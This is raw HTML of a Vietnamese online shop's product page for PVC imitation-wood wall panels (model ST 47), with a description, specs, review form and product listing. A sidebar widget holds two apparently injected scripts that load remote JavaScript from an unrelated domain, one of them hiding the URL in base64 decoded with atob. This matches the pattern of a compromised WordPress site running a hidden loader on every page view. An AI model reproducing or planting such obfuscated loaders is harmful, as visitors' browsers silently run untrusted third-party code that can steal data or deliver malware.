	<div class="is-border is-dotted"
		style="border-color:rgb(255, 111, 0);border-radius:10px;border-width:3px 3px 3px 3px;">
	</div>
			

<a rel="noopener noreferrer" href="https://bit.ly/45QkYqU" target="_blank" class="button white box-shadow-1 expand facebook"  style="border-radius:99px;">
  <i class="icon-facebook" aria-hidden="true" ></i>  <span>Nhắn tin Facebook</span>
  </a>


<a href="tel:0968%20272%20599" target="_self" class="button success expand"  style="border-radius:99px;">
  <i class="icon-phone" aria-hidden="true" ></i>  <span>Hotline : 0968 272 599</span>
  </a>


<a href="https://gonhuaviety.com/chinh-sach-dai-ly/" target="_self" class="button alert expand"  style="border-radius:99px;">
  <i class="icon-menu" aria-hidden="true" ></i>  <span>Chính sách đại lý</span>
  </a>



		</div>
				
<style>
#col-1275574313 > .col-inner {
  padding: 8px 8px 8px 8px;
  border-radius: 20px;
}
</style>
	</div>

	

</div>


		</div>
					</div>

	

	<div id="col-427159328" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1243"><a href="https://gonhuaviety.com/product-category/lam-xuong-ca/">Lam Xương Cá</a></li>
<li class="cat-item cat-item-333 cat-parent"><a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a><ul class='children'>
<li class="cat-item cat-item-1258"><a href="https://gonhuaviety.com/product-category/phao-chi/nep-goc-am-tuong-vga/">Nẹp Góc Âm Tường VGA</a></li>
<li class="cat-item cat-item-1261"><a href="https://gonhuaviety.com/product-category/phao-chi/nep-v-op-tran-va-op-tuong-v-25/">Nẹp V ốp Trần và ốp Tường V 25</a></li>
<li class="cat-item cat-item-1260"><a href="https://gonhuaviety.com/product-category/phao-chi/nep-v-op-tran-va-op-tuong-v-34/">Nẹp V ốp Trần và ốp Tường V 34</a></li>
<li class="cat-item cat-item-1259"><a href="https://gonhuaviety.com/product-category/phao-chi/nep-v-op-tran-va-op-tuong-v-50/">Nẹp V ốp Trần và ốp Tường V 50</a></li>
<li class="cat-item cat-item-1265"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-can-pc/">Phào Cân PC</a></li>
<li class="cat-item cat-item-1267"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-chan-tuong-ct-100/">Phào Chỉ Chân Tường CT 100</a></li>
<li class="cat-item cat-item-1266"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-goc-tran-gt-100/">Phào Chỉ Góc Trần GT 100</a></li>
<li class="cat-item cat-item-1263"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-trang-tri-tt-36/">Phào Chỉ Trang Trí TT 36</a></li>
<li class="cat-item cat-item-1262"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-chi-trang-tri-tt-60/">Phào Chỉ Trang Trí TT 60</a></li>
<li class="cat-item cat-item-1264"><a href="https://gonhuaviety.com/product-category/phao-chi/phao-ket-thuc-kt/">Phào Kết Thúc KT</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://gonhuaviety.com/product-category/phu-kien/">Phụ Kiện</a></li>
<li class="cat-item cat-item-1269"><a href="https://gonhuaviety.com/product-category/tam-nhua-op-tuong-nano/">Tấm nhựa ốp tường nano</a></li>
<li class="cat-item cat-item-331"><a href="https://gonhuaviety.com/product-category/tam-op-hai-song/">Tấm Ốp Hai Sóng</a></li>
<li class="cat-item cat-item-1245"><a href="https://gonhuaviety.com/product-category/tam-op-ngoai-troi/">Tấm Ốp Ngoài Trời</a></li>
<li class="cat-item cat-item-205"><a href="https://gonhuaviety.com/product-category/op-phang/">Tấm Ốp Phẳng</a></li>
<li class="cat-item cat-item-1271"><a href="https://gonhuaviety.com/product-category/tam-op-pu-gia-da-sieu-nhe/">Tấm ốp PU giả đá siêu nhẹ</a></li>
<li class="cat-item cat-item-1244"><a href="https://gonhuaviety.com/product-category/tam-op-song-am/">Tấm Ốp Sóng Âm</a></li>
<li class="cat-item cat-item-330"><a href="https://gonhuaviety.com/product-category/tam-op-song-cao/">Tấm Ốp Sóng Cao</a></li>
<li class="cat-item cat-item-216"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho/">Tấm Ốp Sóng Nhỏ</a></li>
<li class="cat-item cat-item-334"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho-cao/">Tấm Ốp Sóng Nhỏ Cao</a></li>
<li class="cat-item cat-item-327 current-cat"><a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></li>
<li class="cat-item cat-item-1247"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m4/">Tấm Ốp Sóng Tròn M4</a></li>
<li class="cat-item cat-item-1246"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m8/">Tấm Ốp Sóng Tròn M8</a></li>
<li class="cat-item cat-item-1242"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam-100/">Thanh ống L100</a></li>
<li class="cat-item cat-item-332"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam/">Thanh ống L150</a></li>
</ul></aside></ul>


		</div>
					</div>

	

</div>
<div class="row"  id="row-142361857">


	<div id="col-1105950691" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Thông tin bổ sung					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Sản phẩm Gỗ Nhựa Việt Ý được làm bằng nguyên liệu PVC và CaCO3 rắn chắc ( có khả năng chống cháy cao ) thiết kế theo dạng tấm được liên kết với nhau bằng khe hèm, có cấu trúc tổ ong với các lỗ rỗng hình vuông có thể chịu tác động của ngoại lực. Bề mặt được phủ màng PVC nhập khẩu từ ITALYA chất lượng đạt chuẩn E1 Châu Âu.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-shareaholic-thumbnail wp-image-39109 aligncenter" src="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-640x640.jpg" alt="St47 01" width="640" height="640" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-640x640.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-1024x1024.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01.jpg 1275w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-33727" src="https://gonhuaviety.com/wp-content/uploads/2018/10/kt.jpg" alt="Mat Cắt Kỹ Thuật" width="1559" height="742" srcset="https://gonhuaviety.com/wp-content/uploads/2018/10/kt.jpg 1559w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-510x243.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-300x143.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-1024x487.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-768x366.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-1536x731.jpg 1536w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-600x286.jpg 600w" sizes="auto, (max-width: 1559px) 100vw, 1559px" /></p>
<p>&nbsp;</p>
<p>Màng PVC mà Việt Ý sử dụng được phủ một lớp Vinyl bảo vệ nhằm tăng khả năng chống thấm, chống rêu mốc, chịu được kiềm axit cao, dễ dàng tẩy rửa bằng xà phòng, nước và các chất tẩy rửa nhẹ.</p>
<p>Độ bám dính cao bằng keo chuyên dụng nhập khẩu từ Ý, sản phẩm không phai màu dù trong điều kiện ẩm ướt hay có ánh nắng chiếu trực tiếp vào sản phẩm.</p>
<p>Phôi sản phẩm  được áp dụng công nghệ Utrashield tiên tiến độc quyền, giúp lớp phôi tăng độ bền chắc trong mợi điều kiện thời tiết. Đồng thời tăng khả năng chống thấm, chống trầy xước toàn bề mặt.</p>
<p>Công nghệ Naturale giúp duy trì độ bền màu, của bề mặt miếng ốp, giảm độ bám bẩn tăng giá trị sử dụng lâu dài.</p>
<p>Tag: <a href="https://gonhuaviety.com/bao-gia-tam-op-lam-song-nhua-gia-go/"><strong>Lam sóng</strong></a></p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;39107&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this product&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Tấm Ốp Sóng To ST 47&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this product</span>
    </div>
    </div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Chi tiết sản phẩm">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Cân nặng</th>
			<td class="woocommerce-product-attributes-item__value">4.2 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kích thước</th>
			<td class="woocommerce-product-attributes-item__value">3000 &times; 200 &times; 15 mm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Tấm Ốp Sóng To ST 47&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tam-op-song-to-st-47/#respond" style="display:none;">Hủy</a></small></h3><form action="https://gonhuaviety.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Đánh giá của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='39107' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>



	<div id="gap-208435816" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-208435816 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-616437032">


	<div id="col-1527635205" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_380914459">
								<div class="img-inner dark" >
			<img width="1234" height="802" src="https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01.jpg" class="attachment-original size-original" alt="Spdidau 01 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01.jpg 1234w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-300x195.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-1024x666.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-768x499.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-640x416.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-510x331.jpg 510w" sizes="auto, (max-width: 1234px) 100vw, 1234px" />						
					</div>
								
<style>
#image_380914459 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>


		</div>
					</div>

	

	<div id="col-22141425" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" >SẢN PHẨM</span><b></b></h4></div>

<ul class="product_list_widget">
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-pu-gia-da-sieu-nhe/" title="Tấm ốp PU giả đá siêu nhẹ">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2024/07/a6ff3e674d55e80bb144-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="A6ff3e674d55e80bb144" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2024/07/a6ff3e674d55e80bb144-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2024/07/a6ff3e674d55e80bb144-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2024/07/a6ff3e674d55e80bb144-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm ốp PU giả đá siêu nhẹ</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>390,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-lam-song-sa-40/" title="Tấm Ốp Lam Sóng SA 40 – Lam nhựa giả gỗ giá rẻ ốp tường, trần">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sa 40" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-768x769.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-640x641.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-510x511.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40.jpg 971w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Lam Sóng SA 40 – Lam nhựa giả gỗ giá rẻ ốp tường, trần</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-go-nhua-ngoai-troi-hs-48/" title="Lam sóng gỗ nhựa ngoài trời HS 48">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/hs48-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hs48" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/hs48-100x100.png 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/hs48-150x150.png 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/hs48-247x247.png 247w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng gỗ nhựa ngoài trời HS 48</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>600,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-op-tuong-hs-44/" title="Lam sóng ốp tường HS 44 – Lam sóng ốp tường, trần, vách giả gỗ">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/hs44-01-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hs44 01 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/hs44-01-01-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/hs44-01-01-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/hs44-01-01-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng ốp tường HS 44 – Lam sóng ốp tường, trần, vách giả gỗ</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-nhua-gia-go-st47/" title="Lam sóng nhựa giả gỗ ốp tường, trần, vách ST 47">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="St47.." decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-296x300.jpg 296w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-1011x1024.jpg 1011w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-768x778.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-1517x1536.jpg 1517w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-640x648.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-510x516.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg 1580w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng nhựa giả gỗ ốp tường, trần, vách ST 47</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-op-tuong-m8-36/" title="Lam sóng ốp tường M8 36 - Tấm nhựa giả gỗ ốp tường, trần, vách">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="M8 36 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-100x100.png 100w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-300x300.png 300w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-150x150.png 150w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-768x769.png 768w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-640x641.png 640w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-247x247.png 247w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-510x511.png 510w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01.png 971w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng ốp tường M8 36 - Tấm nhựa giả gỗ ốp tường, trần, vách</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>570,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-op-tuong-m8-25/" title="Lam sóng ốp tường M8 25 - Tấm nhựa giả gỗ ốp tường, trần, vách">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="M8 23 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-100x100.png 100w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-300x300.png 300w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-150x150.png 150w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-768x769.png 768w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-640x641.png 640w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-247x247.png 247w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-510x511.png 510w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01.png 971w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng ốp tường M8 25 - Tấm nhựa giả gỗ ốp tường, trần, vách</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>570,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-lam-song-m8-40-lam-nhua-gia-go-gia-re-op-tuong-tran/" title="Tấm ốp lam sóng M8 40 – Lam nhựa giả gỗ giá rẻ ốp tường, trần">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="M8 41 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-100x100.png 100w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-300x300.png 300w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-150x150.png 150w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-768x769.png 768w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-640x641.png 640w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-247x247.png 247w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-510x511.png 510w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01.png 971w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm ốp lam sóng M8 40 – Lam nhựa giả gỗ giá rẻ ốp tường, trần</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>570,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-05/" title="Tấm Ốp Nano Phẳng GP 05">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP05-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp05." decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP05-1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP05-1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP05-1-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 05</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-42/" title="Tấm Ốp Nano Phẳng GP 42">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp42" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 42</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-40/" title="Tấm Ốp Nano Phẳng GP 40">
